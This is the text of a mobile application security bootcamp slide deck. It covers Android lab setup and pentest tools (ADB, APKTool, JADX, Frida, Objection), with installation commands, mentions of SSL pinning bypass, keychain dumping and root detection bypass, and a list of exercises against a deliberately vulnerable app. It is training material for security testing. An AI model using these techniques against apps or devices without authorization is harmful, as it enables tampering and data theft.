Slide 1
Bootcamp D : Exploiting real-world issues on Android/iOS applications
07/09/2022
By : Abdessamad TEMMAR
Notes:
Ajouter la partie remediation
Safetynet : https://developer.android.com/training/safetynet/attestation

Slide 2



Introduction
About this Bootcamp
The Bad Guy
The Good Guy
The Automation Guy
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 3
Introduction
About this Bootcamp
Learn more about mobile application security
Understand tools and techniques to exploit mobile applications
Get skills to perform reverse engineering, static and dynamic tests, binary analysis and other conventional attack vectors
Comprises both demos + hands-on exercises
Hands-on with Allsafe and other custom applications
Finally, learn how to build automated security testing (GithubActions) to detect/prevent security issues before going to production !
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 4
Introduction
Who Am I ?
Abdessamad TEMMAR
Application Security Engineer / Ex - full time Pentester
OWASP Contributor : MSTG/MASVS/OPA
Speaker/Trainer : Sec4dev On-line 2021, DevOpsDays Berlin 2019, BSides Las Vegas 2019, DevSeCon Boston 2018, OWASP AppSec Africa 2016/2018
TWITTER : @abdel_tmr LINKEDIN : /in/abdessamad-temmar/
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 5





About this Bootcamp
All-in-one
Training materials
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 6


Introduction
Before and after the bootcamp …
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 7


Mobile Security Introduction
Mobile Security Threat Landscape
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 8
Mobile Security Introduction
Mobile Security Threat Landscape
Sensitive information stored in the APK client Binary
Vulnerabilities between APP <-> Server
Vulnerabilities between APP <-> 3rd Party Servers
Vulnerabilities related to data stored by the Operating System
Vulnerabilities related to data stored in application sandbox
Static Vulnerabilities in the APP
Vulnerabilities in the APP during runtime
Vulnerabilities between APP <-> APP
Vulnerabilities in the Web Server
Vulnerabilities in the Remote Datastores
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 9

Summary
Pentest VM/tools
Hacking mobile apps
Automated security testing

Slide 10

Pentest Lab setup
Mobexler
Introduce common tools to assess mobile apps
apktool
Jadx
Objection
Frida
Ghidra
Present different techniques to analyze an Android app
Perform practical exercices
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 11
Pentest Lab setup
Mobexler
For this workshop, we are going to use Mobexler Virtual Machine
Download link: https://mobexler.com/download.htm
Credentials: mobexler/12345
Mobexler is a Mobile Application Penetration Testing Platform Similar to a Kali Linux
Focused on mobiles apps: Android and iOS
Local Setup Guide : https://www.randorisec.fr/setting-up-mobexler-vmware-androidstudio/
Web-based Lab : http://YOUR_IP:8080/guacamole
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 12

Pentest Lab setup
Emulator
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 13
Pentest Lab setup
Emulator
Free versions :
Android Virtual Device (AVD): Official android emulator
Android x86: An x86 port of the Android code base
Commercial versions
Genymotion: Mature emulator with many features, both as local and cloud-based solution (free version available for non-commercial use)
Corellium: Offers custom device virtualization through a cloud-based or on-prem solution
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 14

Pentest Lab setup
Emulator
Default IDE : https://developer.android.com/studio/
Create Android apps
Debug apps
Logcat
Create/Manage emulators
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 15
Pentest Lab setup
Android Studio - Configuration
You can use a preconfigured emulator : Application > Android Zone > Android CLI
And run the following command from the terminal :
> start-emulator
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 16

Pentest Lab setup
Android Studio - Configuration
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 17


Pentest Lab setup
Android Studio - Configuration
Let's create an Android Virtual Device (AVD) by launching Android Studio :
> /usr/local/android-studio/bin/studio.sh
1
2
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 18


Pentest Lab setup
AndroidStudio – Virtual Device
Create a Virtual Device > Select Nexus 5X
1
2
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 19

Pentest Lab setup
Android Studio - System Image
Select an x86 system image
Release Name: Nougat
API Level: 25
ABI: x86_64
Target: Android 7.1.1 (Google APIs)
Download the system image and then click Next
Select Google APIs images to have root privileges
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 20


Pentest Lab setup
Android Studio - Configuration
Set-up the AVD Name : Nougat
Modify the Graphics performance : Software - GLES 2.0
Modify the Advanced Settings : Enable keyboard input
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 21

Pentest Lab setup
Android Studio - Configuration
Your emulator is ready! You can launch it using the play button :
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 22
Pentest tools
Let’s get started !
ADB
APKTool
JADX
GHIDRA
FRIDA
OBJECTION
BURP SUITE
Notes:
Ajouter un tableau de correspondance => analyse dynamique / statqiue / runtime

Slide 23

Pentest tools
Android Debug Bridge (ADB)
Command line tool to interact with an Android device :

Slide 24
Pentest tools
Android Debug Bridge (ADB)
Get a shell : adb shell
Run a command : adb shell [cmd]
Restart adb with root privileges : adb root
List Android devices connected : adb devices
Copy a local file to the device : adb push [local] [device]
Copy a file from the device : adb pull [remote] [local]
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 25
Pentest tools
Android Debug Bridge (ADB)
List apps installed on your device (-f option displays the APK path)
adb shell pm list packages -f
adb shell cmd package list packages -f
Search apps with a specic string :
adb shell pm list packages owasp
adb shell cmd package list packages owasp
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 26

Pentest tools
Android Debug Bridge (ADB)
Example :
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 27

Pentest tools
APKTool : https://ibotpeaches.github.io/Apktool/
A tool for reverse engineering 3rd party, closed, binary Android apps.
It can decode resources to nearly original form and rebuild them after making some modifications.
It also makes working with an app easier because of the project like file structure and automation of some repetitive tasks like building apk, etc.
Check if you have the latest version.
Installation guideline : https://ibotpeaches.github.io/Apktool/install/
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 28

Pentest tools
JADX : https://github.com/skylot/jadx
Decompile Dalvik bytecode to java classes from APK, dex, aar, aab and zip files
Decode AndroidManifest.xml and other resources from resources.arsc
Deobfuscator included
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 29
Pentest tools
JADX : https://github.com/skylot/jadx
CLI and GUI tools for producing Java source code from Android Dex and APK files :
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 30

Pentest tools
GHIDRA : https://github.com/NationalSecurityAgency/ghidra
A software reverse engineering (SRE) suite of tools developed by NSA's Research Directorate.
Useful for advanced native application RE :

Slide 31


Pentest tools
Frida : https://frida.re/
A dynamic code instrumentation toolkit
It lets you inject snippets of JavaScript or your own library into native apps on Windows, macOS, GNU/Linux, iOS, Android, and QNX.
Rooted device : Need to install a Frida server on the Android device
Non rooted device : Need to repackage the targeted app with the frida-gadget module
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 32
Pentest tools
Frida : https://frida.re/
Install Frida on your system (Easy way with pip)
# Install Frida and Python bindings
pip install frida frida-tools
# Upgrade to the last version available
pip install --upgradable frida
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 33
Pentest tools
Frida : https://frida.re/
Then, install Frida server on the Android device (or emulator) :
VER=`frida --version`
ABI=`adb shell getprop ro.product.cpu.abi`
wget https://github.com/frida/frida/releases/download/$VER/frida-server-$VER-android-$ABI.xz
xz -d frida-server-$VER-android-$ABI.xz
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 34
Pentest tools
Frida : https://frida.re/
Finally, upload the server on your emulator and execute it :
adb push frida-server-$VER-android-$ABI.xz /data/local/tmp/frida-server
adb shell "chmod 755 /data/local/tmp/frida-server"
adb shell "/data/local/tmp/frida-server"
Note : adb needs to run with root privileges!
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 35
Pentest tools
Frida : https://frida.re/
Get the list of running processes/applications :
frida-ps -U
PID Name
--------------------------------------------
4527 adbd
4248 android.process.acore
1375 audioserver
...
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 36
Pentest tools
Frida : https://frida.re/
Get the list of installed applications with -i option
frida-ps -U –i
PID Name Identifier
--------------------------------------------------------------------
1625 Android System android
1625 Call Management com.android.server.telecom
5516 Chrome com.android.chrome
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 37
Pentest tools Tools
Frida : https://frida.re/
By default, Frida tries to attach to a running process :
frida -U com.android.chrome
To spawn an application, use the -f option as follow :
frida -U -f com.android.chrome
By default, the process is paused :
frida -U -f com.android.chrome --no-pause
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 38
Pentest tools
Frida : https://frida.re/
Python bindings are provided with Frida
However, the hooks need to be written in JavaScript :(
Here are the basics Frida functions :
Java.use(class_name) : Use a specific Java class
perform(function(){//code}) : Perform code instrumentation inside the code
overload : Overload a specific method (functions with different prototypes)
implementation : Tamper the implementation of the selected method
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 39

Pentest tools
Objection : https://github.com/sensepost/objection
A runtime mobile exploration toolkit, powered by Frida to easily assess the security posture of mobile applications, without needing a jailbreak.
Supports both iOS and Android.
Inspect and interact with container file systems.
Bypass SSL pinning.
Dump keychains.
Perform memory related tasks, such as dumping & patching.
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 40

Pentest tools
And now …
Notes:
la non-répudiation signifie la possibilité de vérifier que l'envoyeur et le destinataire sont bien les parties qui disent avoir respectivement envoyé ou reçu le message => SIGNATURE

Slide 41
Summary
Pentest VM/tools
Hacking mobile apps
Automated security testing

Slide 42


Labs
Our main target !
Allsafe is an intentionally vulnerable application that contains various vulnerabilities.
Unlike other vulnerable Android apps, this one is less like a CTF and more like a real-life application (Shopify, Skype, Periscope, etc.) that uses modern libraries and technologies.
3 Levels :

Slide 43

Labs
Structure
1
Basics & definitions
Disscuss fix & remediation
Case-study based on a real-world vulnerability
4
2
Reproduce the same vulnerability in the lab
3
Notes:
Ajouter une description du mode de déroulement => therorie => étude de cas => challenge => comment corriger

Slide 44
Labs
Liste of exercices/challenges
Exercice 1 : Exploiting Insecure logging
Exercice 2 : Hardcoded Credentials
Exercice 3 : Root Detection Bypass
Exercice 4 : Exploiting Broadcast Reciever
Exercice 5 : Exploiting DeepLinks
Exercice 6 : Exploiting WebView
Bonus : 3 crackme challenges
Exercice 7 : Exploiting Weak Cryptography
Exercice 8 : Exploiting Local Storage
Exercice 9 : Reverse Engineering
Exercice 10 : Runtime Manipulation
Exercice 11 : SSL Pinning Bypass
Notes:
Ajouter le learning path

Slide 45

Labs
File Recon

Slide 46

Labs
Exercice 1 : Hardcoded Credentials
Mission Briefing :
